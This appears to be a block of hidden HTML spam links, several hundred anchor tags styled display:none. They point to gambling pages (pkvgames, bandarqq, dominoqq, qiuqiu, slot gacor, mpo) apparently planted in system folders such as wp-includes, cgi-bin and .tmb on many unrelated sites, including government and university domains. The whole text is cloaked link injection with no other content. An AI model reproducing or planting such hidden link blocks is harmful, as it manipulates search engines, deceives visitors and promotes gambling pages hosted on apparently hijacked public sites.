<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
